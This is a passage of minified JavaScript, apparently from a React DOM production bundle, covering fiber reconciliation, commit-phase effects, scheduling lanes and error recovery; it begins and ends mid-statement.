o=="string"?(n!=="textarea"||o!=="")&&Gn(e,o):typeof o=="number"&&Gn(e,""+o):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(qn.hasOwnProperty(i)?o!=null&&i==="onScroll"&&$("scroll",e):o!=null&&Mi(e,i,o,a))}switch(n){case"input":Lr(e),Ra(e,l,!1);break;case"textarea":Lr(e),Oa(e);break;case"option":l.value!=null&&e.setAttribute("value",""+jt(l.value));break;case"select":e.multiple=!!l.multiple,i=l.value,i!=null?sn(e,!!l.multiple,i,!1):l.defaultValue!=null&&sn(e,!!l.multiple,l.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=dl)}switch(n){case"button":case"input":case"select":case"textarea":l=!!l.autoFocus;break e;case"img":l=!0;break e;default:l=!1}}l&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Bu(e,t,e.memoizedProps,l);else{if(typeof l!="string"&&t.stateNode===null)throw Error(b(166));if(n=Tt(ir.current),Tt(He.current),$r(t)){if(l=t.stateNode,n=t.memoizedProps,l[Be]=t,(i=l.nodeValue!==n)&&(e=Ne,e!==null))switch(e.tag){case 3:Fr(l.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Fr(l.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else l=(n.nodeType===9?n:n.ownerDocument).createTextNode(l),l[Be]=t,t.stateNode=l}return ie(t),null;case 13:if(U(B),l=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(A&&je!==null&&t.mode&1&&!(t.flags&128))iu(),pn(),t.flags|=98560,i=!1;else if(i=$r(t),l!==null&&l.dehydrated!==null){if(e===null){if(!i)throw Error(b(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(b(317));i[Be]=t}else pn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Ie!==null&&(gi(Ie),Ie=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(l=l!==null,l!==(e!==null&&e.memoizedState!==null)&&l&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?Z===0&&(Z=3):ha())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return fn(),ci(e,t),e===null&&nr(t.stateNode.containerInfo),ie(t),null;case 10:return Yi(t.type._context),ie(t),null;case 17:return ge(t.type)&&ml(),ie(t),null;case 19:if(U(B),i=t.memoizedState,i===null)return ie(t),null;if(l=(t.flags&128)!==0,a=i.rendering,a===null)if(l)Tn(i,!1);else{if(Z!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=yl(e),a!==null){for(t.flags|=128,Tn(i,!1),l=a.updateQueue,l!==null&&(t.updateQueue=l,t.flags|=4),t.subtreeFlags=0,l=n,n=t.child;n!==null;)i=n,e=l,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return F(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&q()>vn&&(t.flags|=128,l=!0,Tn(i,!1),t.lanes=4194304)}else{if(!l)if(e=yl(a),e!==null){if(t.flags|=128,l=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Tn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!A)return ie(t),null}else 2*q()-i.renderingStartTime>vn&&n!==1073741824&&(t.flags|=128,l=!0,Tn(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=q(),t.sibling=null,n=B.current,F(B,l?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return ma(),l=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==l&&(t.flags|=8192),l&&t.mode&1?ye&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(b(156,t.tag))}function Rh(e,t){switch(Qi(t),t.tag){case 1:return ge(t.type)&&ml(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return fn(),U(fe),U(oe),ta(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return ea(t),null;case 13:if(U(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(b(340));pn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(B),null;case 4:return fn(),null;case 10:return Yi(t.type._context),null;case 22:case 23:return ma(),null;case 24:return null;default:return null}}var Br=!1,ae=!1,Ih=typeof WeakSet=="function"?WeakSet:Set,E=null;function rn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(l){W(e,t,l)}else n.current=null}function ui(e,t,n){try{n()}catch(l){W(e,t,l)}}var Co=!1;function Oh(e,t){if(Ks=ol,e=Kc(),Hi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var l=n.getSelection&&n.getSelection();if(l&&l.rangeCount!==0){n=l.anchorNode;var s=l.anchorOffset,i=l.focusNode;l=l.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,c=-1,o=-1,u=0,p=0,d=e,f=null;t:for(;;){for(var N;d!==n||s!==0&&d.nodeType!==3||(c=a+s),d!==i||l!==0&&d.nodeType!==3||(o=a+l),d.nodeType===3&&(a+=d.nodeValue.length),(N=d.firstChild)!==null;)f=d,d=N;for(;;){if(d===e)break t;if(f===n&&++u===s&&(c=a),f===i&&++p===l&&(o=a),(N=d.nextSibling)!==null)break;d=f,f=d.parentNode}d=N}n=c===-1||o===-1?null:{start:c,end:o}}else n=null}n=n||{start:0,end:0}}else n=null;for(qs={focusedElem:e,selectionRange:n},ol=!1,E=t;E!==null;)if(t=E,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,E=e;else for(;E!==null;){t=E;try{var w=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(w!==null){var v=w.memoizedProps,g=w.memoizedState,h=t.stateNode,m=h.getSnapshotBeforeUpdate(t.elementType===t.type?v:Te(t.type,v),g);h.__reactInternalSnapshotBeforeUpdate=m}break;case 3:var x=t.stateNode.containerInfo;x.nodeType===1?x.textContent="":x.nodeType===9&&x.documentElement&&x.removeChild(x.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(b(163))}}catch(y){W(t,t.return,y)}if(e=t.sibling,e!==null){e.return=t.return,E=e;break}E=t.return}return w=Co,Co=!1,w}function Wn(e,t,n){var l=t.updateQueue;if(l=l!==null?l.lastEffect:null,l!==null){var s=l=l.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&ui(t,n,i)}s=s.next}while(s!==l)}}function $l(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var l=n.create;n.destroy=l()}n=n.next}while(n!==t)}}function di(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Vu(e){var t=e.alternate;t!==null&&(e.alternate=null,Vu(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Be],delete t[lr],delete t[Xs],delete t[vh],delete t[yh])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Hu(e){return e.tag===5||e.tag===3||e.tag===4}function Eo(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Hu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function mi(e,t,n){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=dl));else if(l!==4&&(e=e.child,e!==null))for(mi(e,t,n),e=e.sibling;e!==null;)mi(e,t,n),e=e.sibling}function hi(e,t,n){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(l!==4&&(e=e.child,e!==null))for(hi(e,t,n),e=e.sibling;e!==null;)hi(e,t,n),e=e.sibling}var ne=null,Re=!1;function rt(e,t,n){for(n=n.child;n!==null;)Wu(e,t,n),n=n.sibling}function Wu(e,t,n){if(Ve&&typeof Ve.onCommitFiberUnmount=="function")try{Ve.onCommitFiberUnmount(Ml,n)}catch{}switch(n.tag){case 5:ae||rn(n,t);case 6:var l=ne,s=Re;ne=null,rt(e,t,n),ne=l,Re=s,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?ps(e.parentNode,n):e.nodeType===1&&ps(e,n),Jn(e)):ps(ne,n.stateNode));break;case 4:l=ne,s=Re,ne=n.stateNode.containerInfo,Re=!0,rt(e,t,n),ne=l,Re=s;break;case 0:case 11:case 14:case 15:if(!ae&&(l=n.updateQueue,l!==null&&(l=l.lastEffect,l!==null))){s=l=l.next;do{var i=s,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&ui(n,t,a),s=s.next}while(s!==l)}rt(e,t,n);break;case 1:if(!ae&&(rn(n,t),l=n.stateNode,typeof l.componentWillUnmount=="function"))try{l.props=n.memoizedProps,l.state=n.memoizedState,l.componentWillUnmount()}catch(c){W(n,t,c)}rt(e,t,n);break;case 21:rt(e,t,n);break;case 22:n.mode&1?(ae=(l=ae)||n.memoizedState!==null,rt(e,t,n),ae=l):rt(e,t,n);break;default:rt(e,t,n)}}function Po(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Ih),t.forEach(function(l){var s=Wh.bind(null,e,l);n.has(l)||(n.add(l),l.then(s,s))})}}function ze(e,t){var n=t.deletions;if(n!==null)for(var l=0;l<n.length;l++){var s=n[l];try{var i=e,a=t,c=a;e:for(;c!==null;){switch(c.tag){case 5:ne=c.stateNode,Re=!1;break e;case 3:ne=c.stateNode.containerInfo,Re=!0;break e;case 4:ne=c.stateNode.containerInfo,Re=!0;break e}c=c.return}if(ne===null)throw Error(b(160));Wu(i,a,s),ne=null,Re=!1;var o=s.alternate;o!==null&&(o.return=null),s.return=null}catch(u){W(s,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Qu(t,e),t=t.sibling}function Qu(e,t){var n=e.alternate,l=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ze(t,e),Ue(e),l&4){try{Wn(3,e,e.return),$l(3,e)}catch(v){W(e,e.return,v)}try{Wn(5,e,e.return)}catch(v){W(e,e.return,v)}}break;case 1:ze(t,e),Ue(e),l&512&&n!==null&&rn(n,n.return);break;case 5:if(ze(t,e),Ue(e),l&512&&n!==null&&rn(n,n.return),e.flags&32){var s=e.stateNode;try{Gn(s,"")}catch(v){W(e,e.return,v)}}if(l&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,c=e.type,o=e.updateQueue;if(e.updateQueue=null,o!==null)try{c==="input"&&i.type==="radio"&&i.name!=null&&pc(s,i),Ds(c,a);var u=Ds(c,i);for(a=0;a<o.length;a+=2){var p=o[a],d=o[a+1];p==="style"?yc(s,d):p==="dangerouslySetInnerHTML"?gc(s,d):p==="children"?Gn(s,d):Mi(s,p,d,u)}switch(c){case"input":zs(s,i);break;case"textarea":xc(s,i);break;case"select":var f=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var N=i.value;N!=null?sn(s,!!i.multiple,N,!1):f!==!!i.multiple&&(i.defaultValue!=null?sn(s,!!i.multiple,i.defaultValue,!0):sn(s,!!i.multiple,i.multiple?[]:"",!1))}s[lr]=i}catch(v){W(e,e.return,v)}}break;case 6:if(ze(t,e),Ue(e),l&4){if(e.stateNode===null)throw Error(b(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(v){W(e,e.return,v)}}break;case 3:if(ze(t,e),Ue(e),l&4&&n!==null&&n.memoizedState.isDehydrated)try{Jn(t.containerInfo)}catch(v){W(e,e.return,v)}break;case 4:ze(t,e),Ue(e);break;case 13:ze(t,e),Ue(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(ua=q())),l&4&&Po(e);break;case 22:if(p=n!==null&&n.memoizedState!==null,e.mode&1?(ae=(u=ae)||p,ze(t,e),ae=u):ze(t,e),Ue(e),l&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!p&&e.mode&1)for(E=e,p=e.child;p!==null;){for(d=E=p;E!==null;){switch(f=E,N=f.child,f.tag){case 0:case 11:case 14:case 15:Wn(4,f,f.return);break;case 1:rn(f,f.return);var w=f.stateNode;if(typeof w.componentWillUnmount=="function"){l=f,n=f.return;try{t=l,w.props=t.memoizedProps,w.state=t.memoizedState,w.componentWillUnmount()}catch(v){W(l,n,v)}}break;case 5:rn(f,f.return);break;case 22:if(f.memoizedState!==null){Lo(d);continue}}N!==null?(N.return=f,E=N):Lo(d)}p=p.sibling}e:for(p=null,d=e;;){if(d.tag===5){if(p===null){p=d;try{s=d.stateNode,u?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(c=d.stateNode,o=d.memoizedProps.style,a=o!=null&&o.hasOwnProperty("display")?o.display:null,c.style.display=vc("display",a))}catch(v){W(e,e.return,v)}}}else if(d.tag===6){if(p===null)try{d.stateNode.nodeValue=u?"":d.memoizedProps}catch(v){W(e,e.return,v)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===e)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;d.sibling===null;){if(d.return===null||d.return===e)break e;p===d&&(p=null),d=d.return}p===d&&(p=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:ze(t,e),Ue(e),l&4&&Po(e);break;case 21:break;default:ze(t,e),Ue(e)}}function Ue(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Hu(n)){var l=n;break e}n=n.return}throw Error(b(160))}switch(l.tag){case 5:var s=l.stateNode;l.flags&32&&(Gn(s,""),l.flags&=-33);var i=Eo(e);hi(e,i,s);break;case 3:case 4:var a=l.stateNode.containerInfo,c=Eo(e);mi(e,c,a);break;default:throw Error(b(161))}}catch(o){W(e,e.return,o)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Dh(e,t,n){E=e,Ku(e)}function Ku(e,t,n){for(var l=(e.mode&1)!==0;E!==null;){var s=E,i=s.child;if(s.tag===22&&l){var a=s.memoizedState!==null||Br;if(!a){var c=s.alternate,o=c!==null&&c.memoizedState!==null||ae;c=Br;var u=ae;if(Br=a,(ae=o)&&!u)for(E=s;E!==null;)a=E,o=a.child,a.tag===22&&a.memoizedState!==null?Mo(s):o!==null?(o.return=a,E=o):Mo(s);for(;i!==null;)E=i,Ku(i),i=i.sibling;E=s,Br=c,ae=u}_o(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,E=i):_o(e)}}function _o(e){for(;E!==null;){var t=E;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ae||$l(5,t);break;case 1:var l=t.stateNode;if(t.flags&4&&!ae)if(n===null)l.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Te(t.type,n.memoizedProps);l.componentDidUpdate(s,n.memoizedState,l.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&ho(t,i,l);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}ho(t,a,n)}break;case 5:var c=t.stateNode;if(n===null&&t.flags&4){n=c;var o=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":o.autoFocus&&n.focus();break;case"img":o.src&&(n.src=o.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var p=u.memoizedState;if(p!==null){var d=p.dehydrated;d!==null&&Jn(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(b(163))}ae||t.flags&512&&di(t)}catch(f){W(t,t.return,f)}}if(t===e){E=null;break}if(n=t.sibling,n!==null){n.return=t.return,E=n;break}E=t.return}}function Lo(e){for(;E!==null;){var t=E;if(t===e){E=null;break}var n=t.sibling;if(n!==null){n.return=t.return,E=n;break}E=t.return}}function Mo(e){for(;E!==null;){var t=E;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{$l(4,t)}catch(o){W(t,n,o)}break;case 1:var l=t.stateNode;if(typeof l.componentDidMount=="function"){var s=t.return;try{l.componentDidMount()}catch(o){W(t,s,o)}}var i=t.return;try{di(t)}catch(o){W(t,i,o)}break;case 5:var a=t.return;try{di(t)}catch(o){W(t,a,o)}}}catch(o){W(t,t.return,o)}if(t===e){E=null;break}var c=t.sibling;if(c!==null){c.return=t.return,E=c;break}E=t.return}}var Fh=Math.ceil,wl=nt.ReactCurrentDispatcher,oa=nt.ReactCurrentOwner,Pe=nt.ReactCurrentBatchConfig,I=0,te=null,G=null,re=0,ye=0,ln=kt(0),Z=0,ur=null,$t=0,Ul=0,ca=0,Qn=null,pe=null,ua=0,vn=1/0,Qe=null,bl=!1,pi=null,ft=null,Vr=!1,ct=null,kl=0,Kn=0,xi=null,el=-1,tl=0;function de(){return I&6?q():el!==-1?el:el=q()}function gt(e){return e.mode&1?I&2&&re!==0?re&-re:Nh.transition!==null?(tl===0&&(tl=Mc()),tl):(e=O,e!==0||(e=window.event,e=e===void 0?16:Fc(e.type)),e):1}function De(e,t,n,l){if(50<Kn)throw Kn=0,xi=null,Error(b(185));jr(e,n,l),(!(I&2)||e!==te)&&(e===te&&(!(I&2)&&(Ul|=n),Z===4&&at(e,re)),ve(e,l),n===1&&I===0&&!(t.mode&1)&&(vn=q()+500,Ol&&St()))}function ve(e,t){var n=e.callbackNode;Nm(e,t);var l=al(e,e===te?re:0);if(l===0)n!==null&&$a(n),e.callbackNode=null,e.callbackPriority=0;else if(t=l&-l,e.callbackPriority!==t){if(n!=null&&$a(n),t===1)e.tag===0?jh(zo.bind(null,e)):ru(zo.bind(null,e)),fh(function(){!(I&6)&&St()}),n=null;else{switch(zc(l)){case 1:n=Oi;break;case 4:n=_c;break;case 16:n=il;break;case 536870912:n=Lc;break;default:n=il}n=td(n,qu.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function qu(e,t){if(el=-1,tl=0,I&6)throw Error(b(327));var n=e.callbackNode;if(dn()&&e.callbackNode!==n)return null;var l=al(e,e===te?re:0);if(l===0)return null;if(l&30||l&e.expiredLanes||t)t=Sl(e,l);else{t=l;var s=I;I|=2;var i=Yu();(te!==e||re!==t)&&(Qe=null,vn=q()+500,Rt(e,t));do try{Ah();break}catch(c){Gu(e,c)}while(!0);Gi(),wl.current=i,I=s,G!==null?t=0:(te=null,re=0,t=Z)}if(t!==0){if(t===2&&(s=Bs(e),s!==0&&(l=s,t=fi(e,s))),t===1)throw n=ur,Rt(e,0),at(e,l),ve(e,q()),n;if(t===6)at(e,l);else{if(s=e.current.alternate,!(l&30)&&!$h(s)&&(t=Sl(e,l),t===2&&(i=Bs(e),i!==0&&(l=i,t=fi(e,i))),t===1))throw n=ur,Rt(e,0),at(e,l),ve(e,q()),n;switch(e.finishedWork=s,e.finishedLanes=l,t){case 0:case 1:throw Error(b(345));case 2:Lt(e,pe,Qe);break;case 3:if(at(e,l),(l&130023424)===l&&(t=ua+500-q(),10<t)){if(al(e,0)!==0)break;if(s=e.suspendedLanes,(s&l)!==l){de(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Ys(Lt.bind(null,e,pe,Qe),t);break}Lt(e,pe,Qe);break;case 4:if(at(e,l),(l&4194240)===l)break;for(t=e.eventTimes,s=-1;0<l;){var a=31-Oe(l);i=1<<a,a=t[a],a>s&&(s=a),l&=~i}if(l=s,l=q()-l,l=(120>l?120:480>l?480:1080>l?1080:1920>l?1920:3e3>l?3e3:4320>l?4320:1960*Fh(l/1960))-l,10<l){e.timeoutHandle=Ys(Lt.bind(null,e,pe,Qe),l);break}Lt(e,pe,Qe);break;case 5:Lt(e,pe,Qe);break;default:throw Error(b(329))}}}return ve(e,q()),e.callbackNode===n?qu.bind(null,e):null}function fi(e,t){var n=Qn;return e.current.memoizedState.isDehydrated&&(Rt(e,t).flags|=256),e=Sl(e,t),e!==2&&(t=pe,pe=n,t!==null&&gi(t)),e}function gi(e){pe===null?pe=e:pe.push.apply(pe,e)}function $h(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var l=0;l<n.length;l++){var s=n[l],i=s.getSnapshot;s=s.value;try{if(!$e(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function at(e,t){for(t&=~ca,t&=~Ul,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Oe(t),l=1<<n;e[n]=-1,t&=~l}}function zo(e){if(I&6)throw Error(b(327));dn();var t=al(e,0);if(!(t&1))return ve(e,q()),null;var n=Sl(e,t);if(e.tag!==0&&n===2){var l=Bs(e);l!==0&&(t=l,n=fi(e,l))}if(n===1)throw n=ur,Rt(e,0),at(e,t),ve(e,q()),n;if(n===6)throw Error(b(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Lt(e,pe,Qe),ve(e,q()),null}function da(e,t){var n=I;I|=1;try{return e(t)}finally{I=n,I===0&&(vn=q()+500,Ol&&St())}}function Ut(e){ct!==null&&ct.tag===0&&!(I&6)&&dn();var t=I;I|=1;var n=Pe.transition,l=O;try{if(Pe.transition=null,O=1,e)return e()}finally{O=l,Pe.transition=n,I=t,!(I&6)&&St()}}function ma(){ye=ln.current,U(ln)}function Rt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,xh(n)),G!==null)for(n=G.return;n!==null;){var l=n;switch(Qi(l),l.tag){case 1:l=l.type.childContextTypes,l!=null&&ml();break;case 3:fn(),U(fe),U(oe),ta();break;case 5:ea(l);break;case 4:fn();break;case 13:U(B);break;case 19:U(B);break;case 10:Yi(l.type._context);break;case 22:case 23:ma()}n=n.return}if(te=e,G=e=vt(e.current,null),re=ye=t,Z=0,ur=null,ca=Ul=$t=0,pe=Qn=null,zt!==null){for(t=0;t<zt.length;t++)if(n=zt[t],l=n.interleaved,l!==null){n.interleaved=null;var s=l.next,i=n.pending;if(i!==null){var a=i.next;i.next=s,l.next=a}n.pending=l}zt=null}return e}function Gu(e,t){do{var n=G;try{if(Gi(),Xr.current=Nl,jl){for(var l=V.memoizedState;l!==null;){var s=l.queue;s!==null&&(s.pending=null),l=l.next}jl=!1}if(Ft=0,ee=X=V=null,Hn=!1,ar=0,oa.current=null,n===null||n.return===null){Z=1,ur=t,G=null;break}e:{var i=e,a=n.return,c=n,o=t;if(t=re,c.flags|=32768,o!==null&&typeof o=="object"&&typeof o.then=="function"){var u=o,p=c,d=p.tag;if(!(p.mode&1)&&(d===0||d===11||d===15)){var f=p.alternate;f?(p.updateQueue=f.updateQueue,p.memoizedState=f.memoizedState,p.lanes=f.lanes):(p.updateQueue=null,p.memoizedState=null)}var N=yo(a);if(N!==null){N.flags&=-257,jo(N,a,c,i,t),N.mode&1&&vo(i,u,t),t=N,o=u;var w=t.updateQueue;if(w===null){var v=new Set;v.add(o),t.updateQueue=v}else w.add(o);break e}else{if(!(t&1)){vo(i,u,t),ha();break e}o=Error(b(426))}}else if(A&&c.mode&1){var g=yo(a);if(g!==null){!(g.flags&65536)&&(g.flags|=256),jo(g,a,c,i,t),Ki(gn(o,c));break e}}i=o=gn(o,c),Z!==4&&(Z=2),Qn===null?Qn=[i]:Qn.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var h=zu(i,o,t);mo(i,h);break e;case 1:c=o;var m=i.type,x=i.stateNode;if(!(i.flags&128)&&(typeof m.getDerivedStateFromError=="function"||x!==null&&typeof x.componentDidCatch=="function"&&(ft===null||!ft.has(x)))){i.flags|=65536,t&=-t,i.lanes|=t;var y=Tu(i,c,t);mo(i,y);break e}}i=i.return}while(i!==null)}Zu(n)}catch(S){t=S,G===n&&n!==null&&(G=n=n.return);continue}break}while(!0)}function Yu(){var e=wl.current;return wl.current=Nl,e===null?Nl:e}function ha(){(Z===0||Z===3||Z===2)&&(Z=4),te===null||!($t&268435455)&&!(Ul&268435455)||at(te,re)}function Sl(e,t){var n=I;I|=2;var l=Yu();(te!==e||re!==t)&&(Qe=null,Rt(e,t));do try{Uh();break}catch(s){Gu(e,s)}while(!0);if(Gi(),I=n,wl.current=l,G!==null)throw Error(b(261));return te=null,re=0,Z}function Uh(){for(;G!==null;)Xu(G)}function Ah(){for(;G!==null&&!mm();)Xu(G)}function Xu(e){var t=ed(e.alternate,e,ye);e.memoizedProps=e.pendingProps,t===null?Zu(e):G=t,oa.current=null}function Zu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Rh(n,t),n!==null){n.flags&=32767,G=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Z=6,G=null;return}}else if(n=Th(n,t,ye),n!==null){G=n;return}if(t=t.sibling,t!==null){G=t;return}G=t=e}while(t!==null);Z===0&&(Z=5)}function Lt(e,t,n){var l=O,s=Pe.transition;try{Pe.transition=null,O=1,Bh(e,t,n,l)}finally{Pe.transition=s,O=l}return null}function Bh(e,t,n,l){do dn();while(ct!==null);if(I&6)throw Error(b(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(b(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(wm(e,i),e===te&&(G=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Vr||(Vr=!0,td(il,function(){return dn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Pe.transition,Pe.transition=null;var a=O;O=1;var c=I;I|=4,oa.current=null,Oh(e,n),Qu(n,e),oh(qs),ol=!!Ks,qs=Ks=null,e.current=n,Dh(n),hm(),I=c,O=a,Pe.transition=i}else e.current=n;if(Vr&&(Vr=!1,ct=e,kl=s),i=e.pendingLanes,i===0&&(ft=null),fm(n.stateNode),ve(e,q()),t!==null)for(l=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],l(s.value,{componentStack:s.stack,digest:s.digest});if(bl)throw bl=!1,e=pi,pi=null,e;return kl&1&&e.tag!==0&&dn(),i=e.pendingLanes,i&1?e===xi?Kn++:(Kn=0,xi=e):Kn=0,St(),null}function dn(){if(ct!==null){var e=zc(kl),t=Pe.transition,n=O;try{if(Pe.transition=null,O=16>e?16:e,ct===null)var l=!1;else{if(e=ct,ct=null,kl=0,I&6)throw Error(b(331));var s=I;for(I|=4,E=e.current;E!==null;){var i=E,a=i.child;if(E.flags&16){var c=i.deletions;if(c!==null){for(var o=0;o<c.length;o++){var u=c[o];for(E=u;E!==null;){var p=E;switch(p.tag){case 0:case 11:case 15:Wn(8,p,i)}var d=p.child;if(d!==null)d.return=p,E=d;else for(;E!==null;){p=E;var f=p.sibling,N=p.return;if(Vu(p),p===u){E=null;break}if(f!==null){f.return=N,E=f;break}E=N}}}var w=i.alternate;if(w!==null){var v=w.child;if(v!==null){w.child=null;do{var g=v.sibling;v.sibling=null,v=g}while(v!==null)}}E=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,E=a;else e:for(;E!==null;){if(i=E,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Wn(9,i,i.return)}var h=i.sibling;if(h!==null){h.return=i.return,E=h;break e}E=i.return}}var m=e.current;for(E=m;E!==null;){a=E;var x=a.child;if(a.subtreeFlags&2064&&x!==null)x.return=a,E=x;else e:for(a=m;E!==null;){if(c=E,c.flags&2048)try{switch(c.tag){case 0:case 11:case 15:$l(9,c)}}catch(S){W(c,c.return,S)}if(c===a){E=null;break e}var y=c.sibling;if(y!==null){y.return=c.return,E=y;break e}E=c.return}}if(I=s,St(),Ve&&typeof 